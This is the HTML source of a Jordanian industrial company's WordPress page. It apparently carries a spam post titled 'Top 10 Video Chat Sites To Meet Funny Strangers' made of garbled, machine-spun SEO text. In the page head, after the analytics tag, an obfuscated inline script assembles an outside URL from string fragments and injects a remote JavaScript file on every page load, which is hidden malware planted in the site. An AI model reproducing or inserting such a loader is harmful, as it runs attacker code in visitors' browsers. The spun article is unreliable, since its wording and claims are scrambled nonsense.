		.skt-testimonials .owl-dots .owl-dot{background-color: #000000;}
		.skt-testimonials .owl-dots .owl-dot.active{background-color: #f3c003;}		
		.skt-testimonials .skt-testimonial-image:after {border-color:#282828;}
		.skt-testimonials .skt-testimonial-title{color:#282828;}
		.skt-testimonials .skt-testimonial-designation{color:#b6b6b6;}
		.skt-testimonials .skt-testimonial-text{color:#7d7c7c;}		
		.skt-testimonials .owl-nav .owl-next, .skt-testimonials .owl-nav .owl-prev {background-color:  #000000; color: #ffffff;}
		.skt-testimonials .owl-nav .owl-next:hover, .skt-testimonials .owl-nav .owl-prev:hover {background: #e34531; color:#ffffff;}
				
		/* Teambox Background Color */
		.bxslider li{background-color:#ffc600; box-shadow: 0 0 8px #f2f2f2;}	
		.rota .testimonilacontent{color:#ffffff;}
		.rota .testimonila-desig h3 {color:#ffffff;}
		.rota .testimonila-desig p {color:#ffffff;}
		.bx-wrapper .bx-viewport {}
		
		/* Pager Color */
		.bx-wrapper .bx-pager.bx-default-pager a:link, .bx-wrapper .bx-pager.bx-default-pager a:visited{ 
			background:#ffc600;
		}	
		
		/* Pager Active Color */
		.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active{ 
			background:#282828;
		}
	
		/* Gallery Filter Active Bgcolor */
		.portfolio-categ li a:link, .portfolio-categ li a:visited, .filter, .filter.selected{ 
			color:#313131;
		}		
		
		/* Gallery Filter Active Bgcolor */
		.portfolio-categ li.active a:link, .portfolio-categ li.active a:visited, .filter:hover{ 
			color:#e34531;
		}	
		
		.portfolio-content .portfolio-area li .image-block-title, .mega-hover{background-color: rgba(227,69,49, 0.7);}
		
		.mega-hovertitle {color:#fff;}
		
		/* Skills Bar Background Color */
		.skill-bg{ 
			background-color:#f8f8f8;
		}	
		
		/* Skills Bar Text Color */
		.skillbar-title{ 
			color:#ffffff;
		}			
															
		#simple-menu{color:#0a0a0a;}
		body.home.has_trans_header #simple-menu{color:#fff;}
		span.desc{color:#ffffff;}
		
		.header-extras li a,
		.header-extras li .header-search-toggle{color:#0a0a0a;}
		.header-extras li a:hover,
		.header-extras li .header-search-toggle:hover{color: #0a0a0a;}
		.header-extras li .custom-cart-count{background-color: #0a0a0a; color:#282828 !important;}
		
		.header-extras .skt-header-button a{background-color: #ffffff; color: #000000;}
		.header-extras .skt-header-button a:hover{background-color: #ffffff; color: #000000;}
		
		/*MENU Text Color*/
		#topmenu ul li a{color:#0a0a0a;}
		#topmenu ul li.menu_hover a:link, #topmenu ul li.menu_hover a:visited{border-color:#ffc600;}
		#topmenu ul li.menu_hover>a:link, #topmenu ul li.menu_hover>a:visited, body.has_trans_header.home #topmenu ul li.menu_hover>a:link, body.has_trans_header.home #topmenu ul li.menu_hover>a:visited{color:#ffc600;}
		#topmenu ul li.current-menu-item>a:link, #topmenu ul li.current-menu-item>a:visited, #topmenu ul li.current-menu-parent>a:link, #topmenu ul li.current_page_parent>a:visited, #topmenu ul li.current-menu-ancestor>a:link, #topmenu ul li.current-menu-ancestor>a:visited{color:#ffc600;}
		#topmenu ul li ul{border-color:#ffc600 transparent transparent transparent;}
		#topmenu ul.menu>li:hover:after{background-color:#ffc600;}
		#topmenu ul li ul li a:hover{color:#ffc600;}
		
		#topmenu ul li.appointment-btn a{background-color: #ffc600; color: #fff !important;}
		#topmenu ul li.appointment-btn a:hover{background-color: #0a0a0a; color: #fff !important;}
		
#topmenu ul li.current-menu-item > a:link:after, #topmenu ul li.current-menu-item > a:visited:after, #topmenu ul li.current-menu-parent > a:link:after, #topmenu ul li.current_page_parent > a:visited:after, #topmenu ul li.current-menu-ancestor > a:link:after, #topmenu ul li.current-menu-ancestor > a:visited:after{content:''; border-bottom-color:#ffc600 !important;}		
		
		#topmenu ul.menu ul li{background-color:#ffc600;}		
		
		#topmenu ul.sub-menu li a, #topmenu ul.children li a{color:#ffffff !important;}	
		#topmenu ul.sub-menu li a:hover, #topmenu ul.sub-menu li a:hover, #topmenu li.menu_highlight_slim:hover, #topmenu ul.sub-menu li.current_page_item, #topmenu ul.sub-menu li.current-menu-item{background-color:#282828 !important;}	

		.sidr{ background-color:#282828;}
		.pad_menutitle{ background-color:#ffc600;}
		.sidr ul li a, .sidr ul li span, .sidr ul li ul li a, .sidr ul li ul li span{color:#ffffff;}
		.sidr ul li.sidr-class-current-menu-item > a{color:#ffc600;}
		
		#simple-menu .fa-bars{color:#ffc600 !important;}
		.pad_menutitle .fa-bars, .pad_menutitle .fa-times{color:#ffffff !important;}				

		.head_soc .social_bookmarks a:link, .head_soc .social_bookmarks a:visited{color:#0a0a0a;}
		.head_soc .social_bookmarks.bookmark_hexagon a:before {border-bottom-color: rgba(10,10,10, 0.3)!important;}
		.head_soc .social_bookmarks.bookmark_hexagon a i {background:rgba(10,10,10, 0.3)!important;}
		.head_soc .social_bookmarks.bookmark_hexagon a:after { border-top-color:rgba(10,10,10, 0.3)!important;}
		

		/*BASE Color*/
		.widget_border, .heading_border, #wp-calendar #today, .thn_post_wrap .more-link:hover, .moretag:hover, .search_term #searchsubmit, .error_msg #searchsubmit, #searchsubmit, .complete_pagenav a:hover, .nav-box a:hover .left_arro, .nav-box a:hover .right_arro, .pace .pace-progress, .homeposts_title .menu_border, span.widget_border, .ast_login_widget #loginform #wp-submit, .prog_wrap, .lts_layout1 a.image, .lts_layout2 a.image, .lts_layout3 a.image, .rel_tab:hover .related_img, .wpcf7-submit, .woo-slider #post_slider li.sale .woo_sale, .nivoinner .slide_button_wrap .lts_button, #accordion .slide_button_wrap .lts_button, .img_hover, p.form-submit #submit, .optimposts .type-product a.button.add_to_cart_button, .woocommerce-product-search button {background:#ffc600;} 
		
		.share_active, .comm_auth a, .logged-in-as a, .citeping a, .lay3 h2 a:hover, .lay4 h2 a:hover, .lay5 .postitle a:hover, .nivo-caption p a, .acord_text p a, .org_comment a, .org_ping a, .contact_submit input:hover, .widget_calendar td a, .ast_biotxt a, .ast_bio .ast_biotxt h3, .lts_layout2 .listing-item h2 a:hover, .lts_layout3 .listing-item h2 a:hover, .lts_layout4 .listing-item h2 a:hover, .lts_layout5 .listing-item h2 a:hover, .rel_tab:hover .rel_hover, .post-password-form input[type~=submit], .bio_head h3, .blog_mo a:hover, .ast_navigation a:hover, .lts_layout4 .blog_mo a:hover{color:#ffc600;}
		#home_widgets .widget .thn_wgt_tt, #sidebar .widget .thn_wgt_tt, #footer .widget .thn_wgt_tt, .astwt_iframe a, .ast_bio .ast_biotxt h3, .ast_bio .ast_biotxt a, .nav-box a span, .lay2 h2.postitle:hover a{color:#ffc600;}
		.pace .pace-activity{border-top-color: #ffc600!important;border-left-color: #ffc600!important;}
		.pace .pace-progress-inner{box-shadow: 0 0 10px #ffc600, 0 0 5px #ffc600;
		  -webkit-box-shadow: 0 0 10px #ffc600, 0 0 5px #ffc600;
		  -moz-box-shadow: 0 0 10px #ffc600, 0 0 5px #ffc600;}
		
		.fotorama__thumb-border, .ast_navigation a:hover{ border-color:#ffc600!important;}
		
		
		/*Text Color on BASE COLOR Element*/
		.icon_round a, #wp-calendar #today, .moretag:hover, .search_term #searchsubmit, .error_msg #searchsubmit, .complete_pagenav a:hover, .ast_login_widget #loginform #wp-submit, #searchsubmit, .prog_wrap, .rel_tab .related_img i, .lay1 h2.postitle a, .nivoinner .slide_button_wrap .lts_button, #accordion .slide_button_wrap .lts_button, .lts_layout1 .icon_wrap a, .lts_layout2 .icon_wrap a, .lts_layout3 .icon_wrap a, .lts_layout1 .icon_wrap a:hover, .woocommerce-product-search button{color:#ffffff;}
		.thn_post_wrap .listing-item .moretag:hover, body .lts_layout1 .listing-item .title, .lts_layout2 .img_wrap .complete_plus, .img_hover .icon_wrap a, body .thn_post_wrap .lts_layout1 .icon_wrap a, .wpcf7-submit, .woo-slider #post_slider li.sale .woo_sale, p.form-submit #submit, .optimposts .type-product a.button.add_to_cart_button{color:#ffffff;}




/*Sidebar Widget Background Color */
#sidebar .widget{ background:#FFFFFF;}
#sidebar .widget_wrap{border-color:#eeeff5;}
/*Widget Title Color */
#sidebar .widget-title, #sidebar .widget-title a{color:#666666;}

#sidebar #sidebar .widget, #sidebar .widget .widget_wrap{ color:#999999;}
#sidebar .widget .widgettitle, #sidebar .widget .widgettitle a:link, #sidebar .widget .widgettitle a:visited{font-size:16px;}

#sidebar .widget li a, #sidebar .widget a{ color:#ffc600;}
#sidebar .widget li a:hover, #sidebar .widget a:hover{ color:#999999;}


.flipcard .front{background-color:#ffffff; border-color:#e0e0e0;}

.flipcard .back{background-color:#f7f7f7; border-color:#000000;}

.divider5 span, .divider6 span{background-color:#8c8b8b;}
.divider1, .divider2, .divider3, .divider4, .divider5, .divider6, .fusion-title .title-sep, .fusion-title.sep-underline, .product .product-border, .fusion-title .title-sep{border-color:#8c8b8b;}

.timeline-both-side li .timeline-description{background-color:#ffffff;}

.timeline-both-side:before, .timeline-both-side li .border-line, .timeline-both-side li .border-line:before{background-color:#dedede;}

.timeline-both-side:after, .timeline-both-side li .timeline-description{border-color:#dedede;}
.griditem{background-color:#ffffff;}
.griditem{border-color:#cccccc;}

.serviceboxbg{background:rgba(255,198,0, 0.8); border-right-color:#30a0fd;}
.serviceboxbg:hover{background-color:#685031;}
.servicebox h3, .serviceboxbg p{color:#ffffff !important;}
.sktgo, .sktgo:hover{background-color:#ffffff;}

#footer .footercols1 h3, #footer .footercols2 h3, #footer .footercols3 h3, #footer .footercols4 h3{color:#ffffff;}

.footer-infobox{background-color: ;}

.footmenu li a,
.footer-blog-posts ul li a{color: #999999;}

.footmenu li a:hover,
.footer-blog-posts ul li a:hover,
.footmenu li.current-menu-item a,
.footmenu li.current_page_item a{color: #ffffff;}

/*FOOTER WIDGET COLORS*/
#footer{background-color: #181818; background-image: url();}
#footer .footercols1, #footer .footercols2, #footer .footercols3, #footer .footercols4, .footer-post-area ul li h4, .footer-post-area ul li h4 a:link, .footer-post-area ul li h4 a:visited{color:#999999;}


/*COPYRIGHT COLORS*/
#copyright{background-color: #181818;}
.copytext, .copytext a:link, .copytext a:visited{color: #858484;}

.foot_soc .social_bookmarks a:link, .foot_soc .social_bookmarks a:visited{color:#858484;}
.foot_soc .social_bookmarks.bookmark_hexagon a:before {border-bottom-color: rgba(133,132,132, 0.3);}
.foot_soc .social_bookmarks.bookmark_hexagon a i {background:rgba(133,132,132, 0.3);}
.foot_soc .social_bookmarks.bookmark_hexagon a:after { border-top-color:rgba(133,132,132, 0.3);}



/*-------------------------------------TYPOGRAPHY--------------------------------------*/

/*Post Titles and headings Font*/
.postitle, .product_title{ font-family:Assistant;}

/*Menu Font*/
#topmenu ul li a{ font-family:Cairo;}



#topmenu ul li a{font-size:15px;}
#topmenu ul li {line-height: 15px;}

/*Body Text Color*/
body, .home_cat a, .contact_submit input, .comment-form-comment textarea{ color:#484747;}
.single_post_content .tabs li a{ color:#484747;}
.thn_post_wrap .listing-item .moretag{ color:#484747;}
	
	

/*Post Title */
.postitle, .postitle a, .nav-box a, h3#comments, h3#comments_ping, .comment-reply-title, .related_h3, .nocomments, .lts_layout2 .listing-item h2 a, .lts_layout3 .listing-item h2 a, .lts_layout4 .listing-item h2 a, .author_inner h5, .product_title, .woocommerce-tabs h2, .related.products h2, .optimposts .type-product h2.postitle a, .woocommerce ul.products li.product h3{ text-decoration:none; color:#666666;}

/*Woocommerce*/
.optimposts .type-product a.button.add_to_cart_button:hover{background-color:#ffffff;color:#ffc600;} 
.optimposts .lay2_wrap .type-product span.price, .optimposts .lay3_wrap .type-product span.price, .optimposts .lay4_wrap  .type-product span.price, .optimposts .lay4_wrap  .type-product a.button.add_to_cart_button{color:#666666;}
.optimposts .lay2_wrap .type-product a.button.add_to_cart_button:before, .optimposts .lay3_wrap .type-product a.button.add_to_cart_button:before{color:#666666;}
.optimposts .lay2_wrap .type-product a.button.add_to_cart_button:hover:before, .optimposts .lay3_wrap .type-product a.button.add_to_cart_button:hover:before, .optimposts .lay4_wrap  .type-product h2.postitle a{color:#ffc600;}



@media screen and (max-width: 480px){
body.home.has_trans_header .header .logo h1 a:link, body.home.has_trans_header .header .logo h1 a:visited{ color:#ffffff!important;}
body.home.has_trans_header .header #simple-menu{color:#0a0a0a!important;}
}

/*USER'S CUSTOM CSS---------------------------------------------------------*/
span.desc{display: none;}
.services-box .services-box-area {
    height: 311px;
}
.header {
    background-color: rgb(255 255 255 / 95%);
}

element.style {
}
.services-box-area h3.service-title a {
    color: #222222;
}
.services-box-area h3.service-title a {
    font-family: 'Cairo';
}
.slider-main .nivo-caption .slidedesc {
    letter-spacing: 0;
}
.skt-header-button {
    direction: ltr;
}
div#trp-floater-ls-current-language {
    display: none;
}
@media screen and (max-width: 767px){
.home.has_trans_header .header, .header, .head-info-area {
    background: #ffffff!important;
}
.header-extras { display: none;
}
}
.thn_post_wrap ul li {
    list-style: inside;
}
.thn_post_wrap ul {
    list-style-type: disc;
    margin-top: 1em;
    margin-bottom: 1em;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
}
.nivoSlider {
    height: 700px;
}
.skt-project-column .skt-project-column-inner img {
    display: block;
    height: 298px;
}
.service-desc {
    display: none;
}/*---------------------------------------------------------*/
</style>

<!--[if IE]>
<style type="text/css">
.text_block_wrap, .home .lay1, .home .lay2, .home .lay3, .home .lay4, .home .lay5, .home_testi .looper, #footer .widgets{opacity:1!important;}
#topmenu ul li a{display: block;padding: 20px; background:url(#);}
</style>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://babel-jo.com/wp-content/uploads/2021/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://babel-jo.com/wp-content/uploads/2021/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://babel-jo.com/wp-content/uploads/2021/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://babel-jo.com/wp-content/uploads/2021/03/cropped-logo-270x270.png" />

<style>.head_inner{border: none;}</style>

<link href="https://fonts.googleapis.com/css?family=Poppins:400,500,700&display=swap" rel="stylesheet">
	<style>
	 
	li#menu-item-5489 {
    display: none !important;
}
		li#sidr-id-menu-item-5489 {
			display: none !important;
}
			ul#sidr-id-menu-header {
    text-align: center;
}
		</style>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1FEEFV73H8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1FEEFV73H8');
</script>
<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>

<body class="wp-singular post-template-default single single-post postid-12249 single-format-standard wp-theme-contractor-pro translatepress-en_US site_full has_trans_header not_frontpage elementor-default elementor-kit-17915">


<!--HEADER-->
<div class="mywrap">
<div class="header_wrap layer_wrapper">
		
<!--HEADER STARTS-->

<div class="header type2">
  <div class="center">
    <div class="head_inner"> 
      <!--LOGO START-->
      <div class="logo">
                <a class="logoimga" title="Babel Industrial &amp; Trading" href="https://babel-jo.com/en/"><img src="https://babel-jo.com/wp-content/uploads/2021/04/logo.png" /></a> <span class="desc">Babel Industrial &amp; Trading</span>
              </div>
      <!--LOGO END-->
      <div class="header-content-right"> 
        <!--MENU START--> 
        <!--MOBILE MENU START--> 
        <a id="simple-menu" href="#sidr"><i class="fa-bars"></i></a> 
        <!--MOBILE MENU END-->
        <div class="header-extras">
       					<li><div class="skt-header-button"><a href="tel:0796593082"><span><img src="https://babel-jo.com/wp-content/themes/contractor-pro/images/phone-icon.png" /> 0796593082 </span></a></div></li>
			        </div>
        <div id="topmenu" class="">
          <div class="menu-header"><ul id="menu-header" class="menu"><li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5063"><a href="https://babel-jo.com/en/">Home</a></li>
<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://babel-jo.com/en/about/">About</a></li>
<li id="menu-item-5074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5074"><a href="https://babel-jo.com/en/sections/">Sections</a></li>
<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://babel-jo.com/en/projects/">Projects</a></li>
<li id="menu-item-5753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5753"><a href="https://babel-jo.com/en/clients/">Clients</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://babel-jo.com/en/careers/">Careers</a></li>
<li id="menu-item-5069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5069"><a href="https://babel-jo.com/en/contact-us/">Contact us</a></li>
<li id="menu-item-5488" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-5488"><a href="https://babel-jo.com/ar/top-10-video-chat-sites-to-meet-funny-strangers/"><span data-no-translation><span class="trp-ls-language-name">العربية</span></span></a></li>
<li id="menu-item-5489" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-5489"><a href="https://babel-jo.com/en/top-10-video-chat-sites-to-meet-funny-strangers/"><span data-no-translation><span class="trp-ls-language-name">English</span></span></a></li>
</ul></div>        </div>
        <!--MENU END--> 
      </div>
    </div>
  </div>
</div>
<!--HEADER ENDS--></div><!--layer_wrapper class END-->
</div>
<!--Slider START-->
     
<!--Slider END-->
<div class="clear"></div><div class="post_wrap layer_wrapper">
    <!--CUSTOM PAGE HEADER STARTS-->
    <!--Header POST-->
<div class="">
    <div class="post_head"> <img src="https://babel-jo.com/wp-content/uploads/2021/05/slide1-1920x914-1.jpg">
    <div class="skt-page-title">
      <div class="center">
        <h1>Top 10 Video Chat Sites To Meet Funny Strangers</h1>
      </div>
    </div>
  </div>
  </div>
<!--page_head class END-->
    <!--CUSTOM PAGE HEADER ENDS-->
    	        <div id="content">
		<div class="center">
           <!--POST START-->
			<div class="no_sidebar">
				<div class="single_post">

                                       <div class="post-12249 post type-post status-publish format-standard hentry category-1" id="post-12249"> 
                        
                    <!--EDIT BUTTON START-->
						    				<!--EDIT BUTTON END-->
                    
                    <!--POST START-->
                        <div class="single_post_content">
                        
                            <!--POST INFO START-->
								                                <div class="single_metainfo ">
                                	<!--DATE-->
                                    <i class="fa-calendar"></i><a class="comm_date post-date updated">August 17, 2022</a>
                                    <!--AUTHOR-->
                                    <i class="fa-user"></i><a class='vcard author post-author' href="https://babel-jo.com/en/author/admin/"><span class='fn'>admin</span></a>
                                    <!--COMMENTS COUNT-->
                                    <i class="fa-comments-o"></i><div class="meta_comm"><a href="https://babel-jo.com/en/top-10-video-chat-sites-to-meet-funny-strangers/#respond">0 Comment</a></div>                                	<!--CATEGORY LIST-->
                                  <i class="fa-th-list"></i><div class="catag_list"><a href="https://babel-jo.com/en/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/" rel="category tag">غير مصنف</a></div>
                                </div>
                                                            <!--POST INFO END-->
                            
                            <!--POST CONTENT START-->
                                <div class="thn_post_wrap">

									<p>Whether you want to join with people from Italy to Nigeria or Indonesia, this app has you lined. By just tapping your display, Holla allows you to make new friends with people from completely different locations. Not only are you able to build a friendship, however you can also learn language and new tradition. The free to use version permits monitoring people visiting the user’s profile and does offer a range of widespread to use features.</p>
<p>Random Girl Video Chat and Video Call is a well-liked and free relationship app that lets you make new pals and socialize with them. Used by tens of millions of individuals from every corner of the planet, Hola is rather more than only a video and chat app. While discovering contacts and starting conversations is the main function of the app, it additionally offers tons of fascinating content material and leisure.</p>
<h2>Prime 10 Video Chat Sites To Fulfill Humorous Strangers</h2>
<p>Easy Tech Trick is a tech oriented web journal Blog centered on Best Tips, Top sites, Top apps, Android, iOS, and so on. Aside from the standard video chat choices, Peachat permits you to find individuals close to your location and begin a conversation with them instantly <a href="https://echat.live/chatroulette/">https://echat.live/chatroulette/</a> and simply. Hide your identity from different folks and discuss with anyone. People who are shy to do video call can use this hide id characteristic.</p>
<p>There are several actions that would trigger this block including submitting a sure word or phrase, a SQL command or malformed knowledge. It&#8217;s good distance from his days as editor of Gizmodo UK, when just about every little thing was on the desk. While primarily aimed toward companies and professionals, there&#8217;s still a Microsoft Teams can offer. Especially if you ever plan on getting together in significantly massive groups. The free tier lets you have as much as 100 folks in a name, which must be more than sufficient for even the largest of household reunions. EmeraldChat says that it is the new Omegle, and we are ready to comply with most of that. Before you chat with someone, you must prove that you&#8217;re not a robotic.</p>
<h3>Greatest Practical Voice Cloning Software</h3>
<p>Chatroulette rapidly became widely known as one of the best platforms to perform random video chats with different individuals worldwide. Tinychat (Web | Android | iOS) is an internet chat site that enables users to immediately create a room. Here you can can talk to different folks by way of textual content, voice, or video chat. The room may be about any subject you’d like to discuss with others. It’s a fairly straightforward platform that works just as well on mobile devices as it does on a pc. To meet that goal, they are connecting individuals from everywhere in the world and adding new nations and languages all the time.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Why is Google Meet not free anymore?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Today, 9to5Google confirmed that Google&apos;s pandemic promotion is over, and Google Meet now limits free customers to 1-hour group video calls. Meet was initially imagined to have uncapped video calls from its April launch until September 30, 2020, but Google ended up extending the deadline twice.</p>
</div></div>
</div>
<p>Using this Website, it is possible for you to to video call your mates or relations. All you have to do is head over to the Website, select your style, and you might be all set to connect with random customers online. Since this one is one of the finest video call websites out there online, this site is a good way to make new pals. If you need a safe neighborhood to fulfill strangers then Camsurf is just for you.</p>
<h3>How To Hold Your Self Protected Throughout Online Video Chats?</h3>
<p>You can uncover quite lots of matters on the chatrooms and have interaction in the ones that interest you. You can also create your own chat room or video channel where different users can be part of and have interaction. Chatville has an automatic system that matches folks randomly. Chatrandom lets you join with folks by merely deciding on the gender and clicking the Start button.</p>
<ul>
<li>Other nameless chat rooms are both very sluggish or have critical technical problems that make the video call expertise disagreeable.</li>
<li>Furthermore, Chat.com has strict guidelines, and you should be an grownup or 18+ earlier than you possibly can join.</li>
<li>The app can be downloaded from the Play Store and Apple App Store.</li>
<li>You can open the location, enable the digicam, and begin chatting with random people mnogochat from internationally.</li>
<li>To use the online video chat room, you don’t need to enter your name or undergo any sign-up/registration course of.</li>
</ul>
<p>Its house web page has a special characteristic to indicate tales of the people. From any nook of the world make new associates on the video name. It is a secure app as a end result of with out creating account you cant’ use it. With random video calling, you can use it as a social media app. You get people suggestion on the idea of your entered intereset.</p>
<h2>Share This:</h2>
<p>And you shall be able to satisfy strangers from throughout the globe and chat with them with none restrictions. The app also has an enormous consumer base, which only advantages us in assembly new folks. Plus, you might be getting a lot of other chatting options. Over right here, it is possible for you to to discover and meet friendly people who find themselves identical to you.</p>
<p>The Extreme tier nets you an identical issues plus a purple name, Extreme badges, priority listing, and the power to affix more than one room at a time. Finally, the Gold tier gets you all of the above plus a gold nickname, badges, and unlimited video viewing in your room. I usually use Google Hangouts or Skype but that is totally different. As a fiction author I discover it helpful to play around on these random chat sites to get a feel for current tendencies and language usage/slang&#8230; I prefer random chat If you misplaced reference to stranger you can will go away a message &#8211; it is good idea, lacking this on omegle chat. Don’t depart something private within the body of your video chat, similar to family photographs or another detail an abuser can use to track you down.</p>
<h3>Customers</h3>
<p>You do not should login or register to meetup or chat with strangers. No check in, sign up, login or registration is required to get started. This helps us create the most effective nameless chat site to chat  with nameless strangers from foreign nations. Now anybody can chat without number and chat without revealing identification. You even have the choice to enroll utilizing Facebook or Google+ or to create a Moco chat account, by merely utilizing your good old e mail account.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What is 3D video call?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>During its I/O developer conference, Google revealed a new video chat project known as Starline, which makes use of machine studying and special show &apos;booths&apos; to render video calls in 3D. The project redefines video calling with a hologram-like 3D video conferencing tool.</p>
</div></div>
</div>
<p>Apply different Snapchat likes filters in your face and other elements of the display screen. There are mainly two filters – gender and country, which are comparatively correct. Users should purchase and ship virtual presents to the particular person on the other aspect of the display. Chathub is an anonymous chatting site like Omegle offering comparable features.</p>
<p>On Chatous, you chat with individuals solely precise strangers folks. There are such spectacular options that make it a user-friendly stranger video chat app. There are quite a few different video chat apps in the marketplace that I didn’t embrace, some much less well known, others having already peaked in reputation.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Can you be tracked when using VPN?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Can I be tracked if I use a VPN? No, your web site visitors and IP can&apos;t be tracked anymore. However, should you use a poor quality VPN, you can nonetheless be tracked.</p>
</div></div>
</div>
                                    
                                </div>
                                	<div style="clear:both"></div>
                                <div class="thn_post_wrap wp_link_pages">
									                                </div>
                            <!--POST CONTENT END-->
                            
                            
                            
                            <!--POST FOOTER START-->
                                <div class="post_foot">
                                    <div class="post_meta">
										                                     </div>
                               </div>
                           <!--POST FOOTER END-->
                            
                        </div>
                    <!--POST END-->
                    </div>
                        
             
       
                        
								<!--NEXT AND PREVIOUS POSTS START--> 
												  
        <div id="ast_nextprev" class="navigation ">
        
			<span class="div_middle"><i class="fa fa-stop"></i></span> 
            
                            <div class="nav-box ast-prev">
                                <a href="https://babel-jo.com/en/chatib-com-review-is-chatib-legit-and-safe-chat-ib-critiques-and-fraud-and-rip-off-critiques/" rel="prev"><i class="fa fa-angle-left"></i>Previous Post<br><span>Chatib Com Review Is Chatib Legit And Safe? Chat Ib Critiques And Fraud And Rip-off Critiques</span></a>                  <div class="prev_cat_name">
                    <a href="https://babel-jo.com/en/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">غير مصنف</a>                  </div>
                </div>
                                        <div class="nav-box ast-next">
                                <a href="https://babel-jo.com/en/jerkmate-review-2022/" rel="next"><i class="fa fa-angle-right"></i>Next Post<br><span>Jerkmate Review 2022</span></a>                  <div class="next_cat_name">
                    <a href="https://babel-jo.com/en/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">غير مصنف</a>                  </div>
                </div>
                    </div>
                                                            <!--NEXT AND PREVIOUS POSTS END-->          
                

            <!--COMMENT START: Calling the Comment Section. If you want to hide comments from your posts, remove the line below-->     
				                    <div class="comments_template ">
                        
 
<!-- THE COMMENTS/PING TEMPLATE START -->
 
<!-- If comments are closed. -->
<p class="nocomments">Comments are closed.</p> 
 

<!--COMMENT FORM START--> 
	<!--COMMENT FORM END-->                     </div>
                 
            <!--COMMENT END-->


			</div>
</div>
		</div><!--center class END-->
	</div>        <!--#content END-->
</div><!--layer_wrapper class END-->

		<a class="to_top "><i class="fa-angle-up fa-2x"></i></a>
<!--Footer Start-->
<div class="footer_wrap layer_wrapper ">
<div id="footer" class="footer-type3">
		<div class="center">
    	<div class="rowfooter">
            <div class="clear"></div>
    		    
            <div class="footercols3"><div id="block-2"></div></div>
            <div class="footercols3"><h3>Our Sections </h3><div class="menu-services-container"><ul id="menu-services" class="footmenu"><li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-ourservices menu-item-5057"><a href="https://babel-jo.com/en/ourservices/electrochemical-paint/">Electrochemical Paint</a></li>
<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-ourservices menu-item-5058"><a href="https://babel-jo.com/en/ourservices/public-commerce/">Public Commerce</a></li>
<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-ourservices menu-item-5059"><a href="https://babel-jo.com/en/ourservices/manufacturing-parts-jacks/">Manufacturing (Parts &#038; Jacks)</a></li>
<li id="menu-item-5060" class="menu-item menu-item-type-post_type menu-item-object-ourservices menu-item-5060"><a href="https://babel-jo.com/en/ourservices/site-welding-grinding-using-mobile-latith-machine/">Site Welding &#038; Grinding Using Mobile Latith Machine</a></li>
<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-ourservices menu-item-5061"><a href="https://babel-jo.com/en/ourservices/telescopic-cylinders/">Telescopic Cylinders</a></li>
</ul></div></div>
            <div class="footercols3"><h3>Quick Links</h3><div class="menu-footer-container"><ul id="menu-footer" class="footmenu"><li id="menu-item-5048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5048"><a href="https://babel-jo.com/en/">Home</a></li>
<li id="menu-item-5049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049"><a href="https://babel-jo.com/en/about/">About</a></li>
<li id="menu-item-5086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5086"><a href="https://babel-jo.com/en/projects/">Projects</a></li>
<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5052"><a href="https://babel-jo.com/en/sections/">Sections</a></li>
<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://babel-jo.com/en/news-events2/">News &#038; Events</a></li>
<li id="menu-item-5432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5432"><a href="https://babel-jo.com/en/contact-us/">Contact us</a></li>
</ul></div></div>
                                </div>              
            <div class="clear"></div> 
    </div>    
</div>
<div id="copyright">
    <div class="center">
